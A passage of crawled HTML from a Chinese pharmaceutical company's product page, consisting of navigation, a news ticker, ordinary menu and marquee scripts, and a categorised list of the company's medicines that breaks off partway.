

--- FILE ---
content_type: text/html
request_url: http://www.hwzyjt.com/showPro.asp?id=910
body_size: 19718
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name=keyword content="海外制药|海外制药集团|海外制药集团有限公司|长春海外制药集团有限公司|长春海外|长春海外制药|长春海外制药集团"/>
<meta name=description content="OVERSEAS海外制药"/>
<title>甚康/五子衍宗片-前列腺 补肾-长春海外制药集团有限公司</title>
<style type="text/css">
<!--
body {
	margin-left: 0px;
	margin-right: 0px;
	background-color: #FDDC6A;
}
-->
</style>
<link href="css/css.css" rel="stylesheet" type="text/css" />
</head>

<body>
<SCRIPT LANGUAGE="JavaScript" src=http://float2006.tq.cn/floatcard?adminid=9040825&sort=0></SCRIPT>
<table width="1000" height="113" border="0" align="center" cellpadding="0" cellspacing="0" background="image/logo bj.jpg">
  <tr>
    <td width="394" align="right" valign="bottom"><img src="image/logo1.jpg" width="360" height="78" /></td>
    <td width="606" align="right"><table width="278" height="100" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td align="center"><table width="80%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td align="center"><a href="index.asp" class="yqlj">首页</a></td>
            <td align="center" class="sx">|</td>
            <td align="center"><a href="#" onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.hwzyjt.com http://www.ccxhyy.com/');" id="tt" class="yqlj">设为首页</a></td>
            <td align="center" class="sx">|</td>
            <td align="center"><a href="javascript:window.external.AddFavorite('http://www.hwzyjt.com http://www.ccxhyy.com/','长春海外制药集团有限公司')" class="yqlj">加入收藏</a></td>
          </tr>
        </table></td>
      </tr>
      <tr>
        <td valign="middle"><table width="100%" height="37" border="0" cellpadding="0" cellspacing="0">
        <form id="ser" name="ser" method="post" action="ser_pro.asp" >
		  <tr>
            <td width="67%" align="center"><input type="text" name="ser_title" style="border:#FCCA1D solid 1px; height:20px; line-height:20px;" /></td>
            <td width="33%" align="left"><a href="javascript:ser.submit()" class="yqlj"> <img src="image/ss.jpg" width="77" height="23" border="0" /></a></td>
          </tr>
		   </form>
        </table></td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="1000" height="52" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td><a href="index.asp" class="yqlj"><img src="image/indexy_r2_c11.jpg" width="129" height="52" border="0" /></a><a href="Abouts.asp?ename=gsjj" class="yqlj"><img src="image/indexy_r2_c2.jpg" width="120" height="52" border="0" /></a><a href="proList.asp?b_title=%B2%FA%C6%B7%D5%B9%CA%BE" class="yqlj"><img src="image/indexy_r2_c3.jpg" width="124" height="52" border="0" /></a><a href="news.asp?classid=%D0%D0%D2%B5%B6%AF%CC%AC" class="yqlj"><img src="image/indexy_r2_c4.jpg" width="126" height="52" border="0" /></a><a href="Abouts.asp?ename=zpyc" class="yqlj"><img src="image/00000001_r3_c7.jpg" width="129" height="52" border="0" /></a><a href="dgxx.asp" class="yqlj"><img src="image/00000001_r3_c8.jpg" width="124" height="52" border="0" /></a><a href="message.asp" class="yqlj"><img src="image/indexy_r2_c8.jpg" width="121" height="52" border="0" /></a><a href="Abouts.asp?ename=lxwm" class="yqlj"><img src="image/indexy_r2_c9.jpg" width="127" height="52" border="0" /></a></td>
  </tr>
</table>
<table width="1000" height="276" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="5" bgcolor="#Fddc6a"></td>
    <td width="990"><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0" width="990" height="276">
      <param name="movie" value="image/top.swf" />
      <param name="quality" value="high" />
      <param name="wmode" value="transparent" />
      <embed src="image/top.swf" width="990" height="276" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" wmode="transparent"></embed>
    </object></td>
    <td width="5" bgcolor="#Fddc6a"></td>
  </tr>
</table>
<table width="1000" height="9" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td></td>
  </tr>
</table>
<table width="1000" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="252" rowspan="2" align="center" valign="top">
		<script language="javascript">
// JavaScript Document

startList = function() {
if (document.all&&document.getElementById) {
navRoot = document.getElementById("nav");
for (i=0; i<navRoot.childNodes.length; i++) {
node = navRoot.childNodes[i];
if (node.nodeName=="LI") {
node.onmouseover=function() {
this.className+=" over";
 }
 node.onmouseout=function() {
 this.className=this.className.replace(" over", "");
 }
 }
 }
 }
}
window.onload=startList;
</script>
<style type="text/css">
<!--
body {
  font: normal 11px verdana;
  }

ul {
  margin: 0;
  padding: 0;
  list-style: none;
  width: 230px; /* Width of Menu Items */
  }
  
ul li {
  position: relative;
  }
  
li ul {
  position: absolute;
  left: 180px; /* Set 1px less than menu width */
  top: 0;
  display: none;
  }

/* Styles for Menu Items */
ul li a {
  display: block;
  text-decoration: none;
  color: #777;
  padding: 5px;
  border-bottom: 0;
  }
  
/* Holly Hack. IE Requirement \*/
* html ul li { float: left; height: 1%; }
* html ul li a { height: 1%; }
/* End */

li:hover ul, li.over ul { display: block; } /* The magic */
-->

</style>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="36" colspan="3"><table width="100%" height="36" border="0" cellpadding="0" cellspacing="0" background="image/indexy_r2_c1.jpg">
          <tr>
            <td width="77%">&nbsp;</td>
            <td width="23%" align="left"><a href="News.asp?classid=%D0%C2%CE%C5%B9%AB%B8%E6" class="yqlj"><img src="image/gd.jpg" width="45" height="18" border="0" /></a></td>
          </tr>
        </table></td>
      </tr>
      <tr>
        <td width="3" height="185" valign="top"></td>
        <td valign="top"><table width="244" height="183" border="0" cellpadding="0" cellspacing="0" class="bk">
          <tr>
            <td align="center" valign="top" background="image/ggbj.jpg"><table width="100%" height="7" border="0" cellpadding="0" cellspacing="0">
              <tr>
                <td></td>
              </tr>
            </table>
		  <div id="coleeee" style="overflow:hidden;height:182px;width:100%;">
		<div id="coleeee1">
			
              <table width="90%" height="24" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td width="10%" align="center" valign="middle"><img src="image/indexy_r5_c2.jpg" width="3" height="3" /></td>
                  <td width="90%" align="left"> <a href="shownews.asp?id=1621" class="B">长城永不倒，中国一定强！</a></td>
                </tr>
              </table>
			  
              <table width="90%" height="24" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td width="10%" align="center" valign="middle"><img src="image/indexy_r5_c2.jpg" width="3" height="3" /></td>
                  <td width="90%" align="left"> <a href="shownews.asp?id=1620" class="B">庆祝伟大祖国日趋走向繁荣富强！</a></td>
                </tr>
              </table>
			  
              <table width="90%" height="24" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td width="10%" align="center" valign="middle"><img src="image/indexy_r5_c2.jpg" width="3" height="3" /></td>
                  <td width="90%" align="left"> <a href="shownews.asp?id=1552" class="B">庆祝海外制药新版网站正式上线！</a></td>
                </tr>
              </table>
			  
              <table width="90%" height="24" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td width="10%" align="center" valign="middle"><img src="image/indexy_r5_c2.jpg" width="3" height="3" /></td>
                  <td width="90%" align="left"> <a href="shownews.asp?id=1515" class="B">庆祝集团公司成立二十二周年！</a></td>
                </tr>
              </table>
			  
              <table width="90%" height="24" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td width="10%" align="center" valign="middle"><img src="image/indexy_r5_c2.jpg" width="3" height="3" /></td>
                  <td width="90%" align="left"> <a href="shownews.asp?id=1514" class="B">庆祝伟大祖国建国六十一周年！</a></td>
                </tr>
              </table>
			  
              <table width="90%" height="24" border="0" cellpadding="0" cellspacing="0">
                <tr>
                  <td width="10%" align="center" valign="middle"><img src="image/indexy_r5_c2.jpg" width="3" height="3" /></td>
                  <td width="90%" align="left"> <a href="shownews.asp?id=1513" class="B">庆祝海外制药集团网站正式开通！</a></td>
                </tr>
              </table>
			  
			 </div>
<div id="coleeee2"></div>
<div id="coleeee3"></div>
<div id="coleeee4"></div>
</div>
<script>
var speed=30;
var coleeee2=document.getElementById("coleeee4");
var coleeee2=document.getElementById("coleeee3");
var coleeee2=document.getElementById("coleeee2");
var coleeee1=document.getElementById("coleeee1");
var coleeee=document.getElementById("coleeee");
coleeee2.innerHTML=coleeee1.innerHTML; //克隆colee1为colee2
function Marqueee2(){
//当滚动至colee1与colee2交界时
if(coleeee2.offsetTop-coleeee.scrollTop<=0){
 coleeee.scrollTop-=coleeee1.offsetHeight; //colee跳到最顶端
 }else{
 coleeee.scrollTop++
}
}
var MyMare2=setInterval(Marqueee2,speed)//设置定时器
//鼠标移上时清除定时器达到滚动停止的目的
coleeee.onmouseover=function() {clearInterval(MyMare2)}
//鼠标移开时重设定时器
coleeee.onmouseout=function(){MyMare2=setInterval(Marqueee2,speed)}
</script>
            </td>
          </tr>
        </table></td>
        <td width="5" valign="top"></td>
      </tr>
    </table>
      <table width="100%" height="436" border="0" cellpadding="0" cellspacing="0">
        <tr>
          <td height="35" colspan="3"><table width="100%" height="35" border="0" cellpadding="0" cellspacing="0" background="image/00000001_r4_c2.jpg">
              <tr>
                <td width="77%">&nbsp;</td>
                <td width="23%" align="left"><a href="proList.asp?b_title=%B2%FA%C6%B7%D5%B9%CA%BE" class="yqlj"><img src="image/gd.jpg" width="45" height="18" border="0" /></a></td>
              </tr>
          </table></td>
        </tr>
        <tr>
          <td width="4" align="center" valign="top"></td>
          <td width="241" align="center" valign="top">
		  <table width="241" border="0" cellpadding="0" cellspacing="0" class="bkt">
             <tr>
                <td height="14" align="left" valign="top" bgcolor="#FCC40B"></td>
            </tr>
			  <tr>
                <td height="534" align="left" valign="top" background="image/indexy_r4_c22.jpg">
						<ul id="nav" style="padding-left:5px;"> 
						 
							 <li style="padding-left:25px; margin-top:6px;"><a href="proList.asp?b_title=%CD%B7%CD%B4" class="ht">头痛</a> 
							 <ul> 
								
							 <li>
							 	<a href="showPro.asp?id=915" class="bhlj">投通/治偏痛胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=757" class="bhlj">金骨宁/天麻头风灵片（18片）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=738" class="bhlj">强列/清眩片（16片）（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=737" class="bhlj">投通/复方羊角片（30片）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=507" class="bhlj">投腾片/氨基比林咖啡因片（双色片）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=313" class="bhlj">投腾片/氨基比林咖啡因片(18片)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=492" class="bhlj">高笑/氨基比林咖啡因片(24片)(异形片)</a>							 </li> 
							 		
							 </ul> 
							 </li> 
								 
							 <li style="padding-left:25px; margin-top:6px;"><a href="proList.asp?b_title=%D1%DB%B2%A1" class="ht">眼病</a> 
							 <ul> 
								
							 <li>
							 	<a href="showPro.asp?id=886" class="bhlj">无限光明/复明胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=784" class="bhlj">海外/明目上清片（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=697" class="bhlj">无限光明/明目上清片（16片）（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=696" class="bhlj">无限光明/明目地黄丸（6g*6袋）（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=695" class="bhlj">无限光明/益视颗粒（18粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=694" class="bhlj">无限光明/复方石斛片（18片）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=693" class="bhlj">无限光明/补益蒺藜丸（7g*6袋）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=692" class="bhlj">无限光明/增光胶囊（24粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=691" class="bhlj">无限光明/明目蒺藜丸（9g*6袋）（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=520" class="bhlj">天光/明目蒺藜丸（OTC）</a>							 </li> 
							 		
							 </ul> 
							 </li> 
								 
							 <li style="padding-left:25px; margin-top:6px;"><a href="proList.asp?b_title=%B1%C7%D1%D7" class="ht">鼻炎</a> 
							 <ul> 
								
							 <li>
							 	<a href="showPro.asp?id=877" class="bhlj">顺通/胆香鼻炎片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=398" class="bhlj">金苏瑞/盐酸氯雷他定片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=634" class="bhlj">顺通/千柏鼻炎片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=633" class="bhlj">顺通/辛芳鼻炎胶囊(OTC)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=632" class="bhlj">顺通/通窍鼻炎片(OTC)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=631" class="bhlj">顺通/苍耳子鼻炎胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=461" class="bhlj">大峻/康乐鼻炎片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=327" class="bhlj">布斯通/苍耳子鼻炎胶囊</a>							 </li> 
							 		
							 </ul> 
							 </li> 
								 
							 <li style="padding-left:25px; margin-top:6px;"><a href="proList.asp?b_title=%D1%C0%B2%A1" class="ht">牙病</a> 
							 <ul> 
								
							 <li>
							 	<a href="showPro.asp?id=490" class="bhlj">好药师/布洛芬缓释胶囊(10粒)(OTC)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=658" class="bhlj">伢安/人工牛黄甲硝唑胶囊(12粒)(OTC)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=657" class="bhlj">伢安/甲硝唑芬布芬胶囊(12粒)(OTC)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=314" class="bhlj">伢康/布洛芬缓释胶囊（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=534" class="bhlj">长红/人工牛黄甲硝唑胶囊(20粒)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=519" class="bhlj">海外/人工牛黄甲硝唑胶囊（16粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=493" class="bhlj">高笑/氨基比林咖啡因片(12片)(异形片)</a>							 </li> 
							 		
							 </ul> 
							 </li> 
								 
							 <li style="padding-left:25px; margin-top:6px;"><a href="proList.asp?b_title=%D1%CA%D1%D7" class="ht">咽炎</a> 
							 <ul> 
								
							 <li>
							 	<a href="showPro.asp?id=781" class="bhlj">海外/利咽灵片(12片*2板）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=777" class="bhlj">海外/咽炎片（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=728" class="bhlj">强列/咽炎片（20片）（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=727" class="bhlj">强列/利咽灵片（32片）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=726" class="bhlj">强列/喉舒宁胶囊（32粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=725" class="bhlj">强列/喉舒宁片(32片)(OTC)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=674" class="bhlj">主题歌/金菊利咽口含片(12片)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=525" class="bhlj">百利金/芩黄喉症胶囊（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=523" class="bhlj">真元/利咽灵片（20片）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=522" class="bhlj">日诺/咽炎片（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=463" class="bhlj">龙门/蒲公英片(OTC)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=450" class="bhlj">咽炎片(AOBO)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=375" class="bhlj">莫大意/咽炎片</a>							 </li> 
							 		
							 </ul> 
							 </li> 
								 
							 <li style="padding-left:25px; margin-top:6px;"><a href="proList.asp?b_title=%D0%A1%B6%F9" class="ht">小儿</a> 
							 <ul> 
								
							 <li>
							 	<a href="showPro.asp?id=794" class="bhlj">小感叹号/小儿感冒颗粒（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=503" class="bhlj">高笑/小儿清热灵（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=502" class="bhlj">高笑/婴儿健脾散</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=501" class="bhlj">高笑/小儿感冒散</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=498" class="bhlj">高笑/桃花散</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=497" class="bhlj">永福堂/益生菌</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=484" class="bhlj">好药师/罗红霉素干混悬剂</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=476" class="bhlj">英平/小儿清热灵片（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=471" class="bhlj">儿舒/小儿清热灵（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=456" class="bhlj">DIBUJ/琥乙红霉素颗粒</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=454" class="bhlj">小儿氨酚那敏片(OTC)</a>							 </li> 
							 		
							 </ul> 
							 </li> 
								 
							 <li style="padding-left:25px; margin-top:6px;"><a href="proList.asp?b_title=%D5%F2%CD%B4" class="ht">镇痛</a> 
							 <ul> 
								
							 <li>
							 	<a href="showPro.asp?id=776" class="bhlj">今来芬布得/布洛芬缓释胶囊（9粒）（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=357" class="bhlj">今来芬布得/布洛芬缓释胶囊（10粒）（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=354" class="bhlj">今来芬布得/布洛芬缓释胶囊（20粒）（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=649" class="bhlj">痛改前非/元胡止痛胶囊(30粒)(OTC)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=648" class="bhlj">痛改前非/芬布芬片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=647" class="bhlj">痛改前非/双氯芬酸钠肠溶片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=646" class="bhlj">痛改前非/复方保泰松鸡血藤片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=645" class="bhlj">痛改前非/五灵止痛胶囊(10粒)(OTC)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=644" class="bhlj">痛改前非/去痛片(10片)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=643" class="bhlj">痛改前非/富马酸异丙吡仑片(10片)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=641" class="bhlj">痛改前非/布洛芬片(OTC)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=640" class="bhlj">痛改前非/布洛芬缓释胶囊(OTC)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=491" class="bhlj">好药师/布洛芬缓释胶囊(24粒)(OTC)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=489" class="bhlj">好药师/正士/布洛芬缓释胶囊(12粒)(OTC)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=455" class="bhlj">欣敢迪/布洛芬胶囊</a>							 </li> 
							 		
							 </ul> 
							 </li> 
								 
							 <li style="padding-left:25px; margin-top:6px;"><a href="proList.asp?b_title=%D6%B9%D0%BA" class="ht">止泻</a> 
							 <ul> 
								
							 <li>
							 	<a href="showPro.asp?id=690" class="bhlj">常质清/颠茄磺苄啶片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=549" class="bhlj">庆圆/消炎止痢灵片(24片)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=457" class="bhlj">美东/痢泻灵片</a>							 </li> 
							 		
							 </ul> 
							 </li> 
								 
							 <li style="padding-left:25px; margin-top:6px;"><a href="proList.asp?b_title=%CC%F9%BC%C1" class="ht">贴剂</a> 
							 <ul> 
								
							 <li>
							 	<a href="showPro.asp?id=765" class="bhlj">海外/筋骨贴</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=764" class="bhlj">海外/痛消贴膏</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=642" class="bhlj">痛改前非/痛消贴膏(4贴)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=533" class="bhlj">痛舒/远红外/筋骨痛康贴</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=531" class="bhlj">痛舒/远红外/磁疗止痛贴</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=530" class="bhlj">痛舒/远红外/舒筋活血贴</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=524" class="bhlj">痛舒/远红外/消炎止痛贴</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=515" class="bhlj">藏密复康贴（跌打损伤型）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=514" class="bhlj">藏密复康贴（肩周炎专用）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=513" class="bhlj">藏密复康贴（颈椎病专用）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=512" class="bhlj">藏密复康贴（骨质增生型）</a>							 </li> 
							 		
							 </ul> 
							 </li> 
								 
							 <li style="padding-left:25px; margin-top:6px;"><a href="proList.asp?b_title=%C8%ED%B8%E0" class="ht">软膏</a> 
							 <ul> 
								
							 <li>
							 	<a href="showPro.asp?id=799" class="bhlj">海外/烧烫伤膏（40克*1支）（外）（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=763" class="bhlj">新言平/复方醋酸地塞米松乳膏（20克）（外）（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=762" class="bhlj">强列/阿昔洛韦乳膏（外）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=761" class="bhlj">选清/硝酸益康唑乳膏（外）（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=760" class="bhlj">强列/烧烫伤膏（外）（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=759" class="bhlj">海外/长春烫伤膏（外）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=650" class="bhlj">痛改前非/吡罗昔康软膏(外)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=339" class="bhlj">选清/硝酸咪康唑乳膏</a>							 </li> 
							 		
							 </ul> 
							 </li> 
								 
							 <li style="padding-left:25px; margin-top:6px;"><a href="proList.asp?b_title=%C6%A4%B7%F4%B2%A1" class="ht">皮肤病</a> 
							 <ul> 
								
							 <li>
							 	<a href="showPro.asp?id=397" class="bhlj">恒基制药/生肌愈皮膏</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=744" class="bhlj">风风光光/白癜风胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=743" class="bhlj">风风光光/白癜风丸</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=742" class="bhlj">海外/狼疮丸</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=740" class="bhlj">领先/桃红清血片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=739" class="bhlj">领先/花蛇解痒片（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=518" class="bhlj">久金/荨麻疹丸（OTC）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=349" class="bhlj">布斯通/白癜风丸</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=342" class="bhlj">布斯通/克银丸</a>							 </li> 
							 		
							 </ul> 
							 </li> 
								 
							 <li style="padding-left:25px; margin-top:6px;"><a href="proList.asp?b_title=%CC%C7%C4%F2%B2%A1" class="ht">糖尿病</a> 
							 <ul> 
								
							 <li>
							 	<a href="showPro.asp?id=903" class="bhlj">唐迪克/糖尿乐片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=689" class="bhlj">唐笛克/七味糖脉舒片（24片）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=688" class="bhlj">唐笛克/降糖宁胶囊（24粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=687" class="bhlj">唐笛克/降糖舒片（24片）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=686" class="bhlj">唐笛克/降糖通脉片（24片）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=685" class="bhlj">唐笛克/甘露消渴胶囊（24粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=684" class="bhlj">唐笛克/消渴降糖胶囊(24粒)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=683" class="bhlj">唐笛克/消渴灵片(24片)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=488" class="bhlj">斯诺通/降糖宁胶囊（36粒）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=482" class="bhlj">盐酸二甲双胍片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=458" class="bhlj">龙门/消渴降糖胶囊</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=420" class="bhlj">景忠山/消渴灵片</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=411" class="bhlj">斯诺通/降糖宁胶囊（90粒）</a>							 </li> 
							 		
							 </ul> 
							 </li> 
								 
							 <li style="padding-left:25px; margin-top:6px;"><a href="proList.asp?b_title=%C8%E9%CF%D9%B2%A1" class="ht">乳腺病</a> 
							 <ul> 
								
							 <li>
							 	<a href="showPro.asp?id=604" class="bhlj">蝴蝶迷/五海瘿瘤丸（6.4g*6袋）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=588" class="bhlj">蝴蝶迷/乳癖舒片（36片）</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=577" class="bhlj">蝴蝶迷/乳核内消颗粒(6袋)</a>							 </li> 
							 
							 <li>
							 	<a href="showPro.asp?id=388" class="bhlj">唤新/乳核内消颗粒</a>							 </li> 
							 		
							 </ul> 
							 </li> 
								 
							 <li style="padding-left:25px; margin-top:6px;"><a href="proList.asp?b_title=%B2%B9%C6%F8%D1%F8%D1%AA" class="ht">补气养血</a> 
							 <ul> 
								
							 <li>
